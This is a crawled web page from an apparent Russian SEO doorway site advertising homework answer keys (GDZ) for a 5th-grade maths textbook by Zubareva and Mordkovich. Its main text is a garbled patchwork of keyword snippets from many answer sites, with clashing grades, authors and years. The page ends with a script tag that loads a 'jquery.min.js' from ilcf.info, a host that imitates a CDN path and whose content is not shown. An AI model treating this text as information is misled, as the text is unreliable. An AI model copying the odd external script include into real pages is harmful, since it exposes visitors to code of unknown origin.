

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahwiepa.rovr.bike/kbke3-gdz-po-matematike-5-klass-i-zubareva-mordkovich.html
body_size: 5806
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по математике 5 класс и зубарева мордкович - ahwiepa.rovr.bike</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahwiepa.rovr.bike</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по математике 5 класс и зубарева мордкович</h2>
                            </header>
                            <p>Готовое Домашнее Задание (ГДЗ) по Математике за 6 класс Контрольные и самостоятельные работы Виленкин Н.Я. - Ваша домашняя работа Подробный разбор задач из учебника по математике за 5 класс Зубарева, Мордкович. Бесплатное решение из ГДЗ онлайн. Решебник (ГДЗ) по математике для 5 класса к учебнику «Математика. 5 класс». Виленкин Н.Я. Ответы к заданиям. Авторы : И.И. Зубарева, А.Г. Мордкович. Издательство: Мнемозина. Решебник к книге «Математика. 5 класс Зубаева И.И.» включает в себя ответы на представленные в учебнике задания. Книги, учебники, решебники, ГДЗ, тесты и контрольные работы с ответами по математике для 6 класса. ГДЗ математика 5 класс Зубарева, Мордкович Мнемозина. Современный подход с акцентом на проблемные темы и участки, проработка которых начинает проводиться уже с начала средней школы, реализуется не во всех учебных пособиях и УМК. Мир Уроков - это все ГДЗ (готовые домашние задания) по всем предметам за 1-11 классы и Видео уроки по математике. Все это можно смотреть онлайн или скачать. Основные предметы: алгебра, геометрия, математика, русский. ГДЗ (решебник) по математике за 5 класс Зубарева, Мордкович - ответы онлайн. Найти ответы на примеры, задачи, контрольные задания. Смотреть подробно расписанный ход решения, чтобы заполнить пробелы в знаниях по пропущенным урокам. 
Чтобы добавить страницу в закладки, нажмите Ctrl+D. Если страница помогла, сохраните её и поделитесь ссылкой с друзьями. ГДЗ решебник учебника по математике 5 класс Зубарева Мордкович ФГОС 1 и 2 часть 2015-2016 ФГОС от Путина. Решебник (ответы на вопросы и задания) учебников и рабочих тетрадей необходим для. ГДЗ по Математике. Готовые домашние задания - математика В данном разделе вы найдете готовые домашние задания из курса математики.А именно: решение контрольных и самостоятельных работ по математике за 1 класс, 2 класс. ГДЗ по математике 5 класс И.И. Зубарева. авторы: И.И. Зубарева, А.Г. Мордкович. 5 класс, середина школьного пути. Уже так много выучено, и столько ещё предстоит учить и повторять. Пятиклассники начинают этап активной подготовки к экзаменам и итоговому тестированию. Контрольные и самостоятельные работы по математике с решениями и ответами. 5 класс. Решебник по математике, 5 класс, авторы Зубарева, Мордкович поможет в выполнении домашней работы. Сначала пытайтесь решить самостоятельно, иначе понизится ваша успеваемость. Всё для учебы » ГДЗ бесплатно » ГДЗ по математике, 5 класс, Зубарева. Смотреть, читать и скачать бесплатно pdf, djvu и купить бумажную и электронную книгу по лучшей цене со скидкой: Алгебра, 7 класс, Часть 1, Учебник, Мордкович А.Г., 2013. Главная особенность учебника состоит в том, что он основан. 
ГДЗ по математике за 5 класс авторов И.И. Зубарева, А.Г. Мордкович, 2014 год, содержит готовые задачи, упражнения и графики, которые полностью соответствуют школьной программе. Данное пособие предусмотрено для пятиклассников, желающих освоить сложную дисциплину. Самостоятельные и контрольные работы. Математика 3 класс. Петерсон Л.Г. Говорить об объективном оценивании можно только в том случае, если проверочные задачи и задания идентичны содержанию учебника. ГДЗ (готовые домашние задания) к учебнику «Математика. 5 класс» Зубарева И.И., Мордкович А.Г. (Издательство: Мнемозина, ФГОС). В этом уникальном решебнике собраны ГДЗ ко всем задачам по математике для 5 класса учебника Зубарева, Мордкович. ГДЗ по Математике за 5 класс И.И. Зубарева, А.Г. Мордкович ФГОС. ГДЗ ЛОЛ по математике подготовлен для использования в средних школах и соответствует всем образовательным стандартам Министерства образования. Онлайн ГДЗ (решебник) по математике за 5 класс Зубарева, Мордкович часть 1, 2. Те примеры, с которыми раньше могли помочь члены В ГДЗ в доступной форме объясняются все нюансы решения примеров. Используйте решебник по математике за 5 класс Зубарева. ГДЗ для 5 класса по математике Зубарева и Мордковича - эффективное усвоение математики и экономия времени. Математика - непростая учебная дисциплина, которая дается далеко не всем школьникам, но при этом относится к числу основных предметов учебной. Готовые задания Зубарева, Мордкович математика 5 класс — это ответы и подробные решения. Решебник 5 класса по математике Зубаревой и его особенности Мы предоставляем гдз по математике 5 класс Мордкович в соответствии с учебником. 
ГДЗ по математике для 5 класса Зубарева, Мордкович от Путина представляют собой электронный сборник, в который включены правильные решения задач аналитичес. Подробные ответы к учебнику математики для 5 класса, авторов И.И. Зубарева, А.Г. Мордкович, 2014 года издания. Детям важно заложить фундамент знаний по математике и облегчить эту задачу призвано ГДЗ по математике за 5 класс к учебнику Зубарева. Авторы учебника: Зубарева, Мордкович Год учебника: 2009Выполнение домашней работы в 5 классе станет намного проще, если у вас есть верный помощник в лице родителей или умного одноклассника. Авторы: Зубарева И.И., Мордкович А.Г. Ваш ребенок не справляется с классными и домашними заданиями по математике? Обратите внимание на ГДЗ за 5 класс для учебной литературы от Зубаревой и Мордковича. 
Здесь представлены ответы к учебнику по математике 5 класс Зубарева Мордкович. Вы можете смотреть и читать гдз онлайн (без скачивания) с компьютера и мобильных устройств. Авторы: И.И. Зубарева, А.Г. Мордкович. Ребятушки, мы подготовили для вас обучающее пособие с готовыми ответами к учебнику по математике за 5 класс созданный по программе Зубарева, Мордкович. ГДЗ по математике 5 класс Зубарева, Мордкович. Авторы: Зубарева И.И., Мордкович А.Г. Мнемозина 2013-2015. 
ГДЗ по Математике 5 класс И.И. Зубарева, А.Г. Мордкович ФГОС. Показать решебники Видеорешения. Здесь вы найдете ГДЗ с подробным и полным решением упражнений (номеров) по Математике за 5 класс, автор: И.И. Зубарева, А.Г. Мордкович Издательство. ГДЗ решебник к учебнику по математике 5 класс Зубарева Мордкович ФГОС. Ответы и решения на задания, контрольные задания. ГДЗ: Онлайн готовые домашние задания по математике ФГОС за 5 класс, автор И.И. Зубарева, А.Г. Мордкович, спиши решения и ответы на gdzguru.com. Перейдя из начальной школы в 5 класс, школьник ещё не до конца представляет, сколько ему еще предстоит выучить. Авторы учебника по математике для 5 класса Зубарева, Мордкович составила простое и понятное Таким образом, ГДЗ по математике для 5 класса - это не просто «шпаргалка» для бездумного списывания, это полезный помощник в изучении и закреплении учебного материала. Решебник (ГДЗ) для 5 класса по математике ФГОС  Авторы учебника: И.И. Зубарева, А.Г. Мордкович Содержит в себе полные и подробные ответы на все упражнения онлайн на пять фан. 
ГДЗ и Решебник за 5 класс по Математике поможет Вам найти верный ответ на самый сложный номер задания онлайн. Автор учебника: И.И. Зубарева, А.Г. Мордкович от издательства Мнемозина ФГОС. Учебник по математики 5 класса Зубарева и Мордковича включает в себя изучение таких тем, как натуральные числа, обыкновенные дроби Сделать это очень просто: Нажмите CTRL + D на клавиатуре и наш решебник Математика 5 класс (Зубарева, Мордкович) у вас в закладках. Решебник к учебнику Зубаревой, Мордковича. Сегодня для обучения пятиклассников используются разные учебники, раб. тетради и Для экономии времени целесообразно пользоваться нашим решебником с ГДЗ по Математике за 5 класс Зубарева, Мордкович. Подробное решение задач по математике для учащихся 5 класса, авторы: И.И. Зубарева, А.Г. Мордкович. Математика 5 класс Зубарева. авторы: И.И. Зубарева, А.Г. Мордкович. издательство: Мнемозина 2012. Посмотреть глоссарий. ГДЗ от Путина 5 класс — готовые домашние задания, ответы к упражнениям, вопросам учебников. Подробные решения задач и гдз по математике для 6 класса, авторов Зубарева И.И., Мордокович. Готовое Домашнее Задание (ГДЗ) по Математике за 6 класс Контрольные и самостоятельные. ГДЗ (готовое домашние задание из решебника) на Номер №164 по учебнику Математика. 5 класс. 
Подробный решебник (гдз) по Математике за 5 класс к учебнику школьной программы. ГДЗ от Путина 6 класс математика решебники учебников и рабочих тетрадей по математике ГДЗ от Путина - лучшие онлайн решебники по учебникам и рабочим тетрадям. Математика. 5 класс : учебник для учащихся общеобразовательных учреждений / Н. Я. Виленкин Решебники и готовые домашние задания (ГДЗ) Приветствуем вас на общеобразовательном. Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kbke3-skachat-gdz-po-angliyskomu-spotlaytu.html">Скачать гдз по английскому спотлайту</a></li>
                                <li><a href="kbke3-iskusstvo-danilova-7-klass-gdz.html">Искусство данилова 7 класс гдз</a></li>
                                <li><a href="kbke3-gdz-ukrainskaya-literatura-7-klass-avramenko-2015.html">Гдз украинская литература 7 класс авраменко 2015</a></li>
                                <li><a href="kbke3-gdz-k-uchebniku-headway.html">Гдз к учебнику headway</a></li>
                                <li><a href="kbke3-reshebnik-matematika-4-klass-1-chast-shkola-2100.html">Решебник математика 4 класс 1 часть школа 2100</a></li>
                                <li><a href="kbke3-reshebnik-po-fizike-za-11-klass-g-ya-myakishev-b-b-buhovcev.html">Решебник по физике за 11 класс г.я мякишев б.б буховцев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ от Путина 5 класс.</li>
<li>ГДЗ по Математике 6 класс Контрольные и самостоятельные.</li>
<li>Номер №164 - ГДЗ по Математике 5 класс: Мерзляк А.Г.</li>
<li>Книги, учебники, решебники, ГДЗ, тесты и контрольные.</li>
<li>Решебник (ГДЗ) по математике за 5 класс.</li>
<li>ГДЗ по математике решебник.</li>
<li>Решебник и ГДЗ по Математике.</li>
<li>ГДЗ по математике для 6 класса Зубарева И.И.</li>
<li>ГДЗ по Математике 5 класс: Виленкин Н.Я. - Решебник.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-aes-referat-po-fizike-9-klass.html">Аэс реферат по физике 9 класс</a></li>
                                            <li><a href="kbke3-gdz-3-klass-matematika-moro-3-chast.html">Гдз 3 класс математика моро 3 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-grazhdanskoe-zakonodatelstvo-petra-1-referat.html">Гражданское законодательство петра 1 реферат</a></li>
                                            <li><a href="kbke3-referat-dokazatelstva-strahovogo-stazha.html">Реферат доказательства страхового стажа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-referaty-na-angliyskom-yazyke-tema-eda.html">Рефераты на английском языке тема еда</a></li>
                                            <li><a href="kbke3-farmakoterapiya-zheludka-referat.html">Фармакотерапия желудка реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kbke3-zernouborochnye-kombayny-firmy-rostselmash-referat.html">Зерноуборочные комбайны фирмы ростсельмаш реферат</a></li>
                                            <li><a href="kbke3-.html">М.с.вашуленко с.г.дубовик о.і мельничайко л.в.скуратівський рідна мова підручник для 4 класу частина друга гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
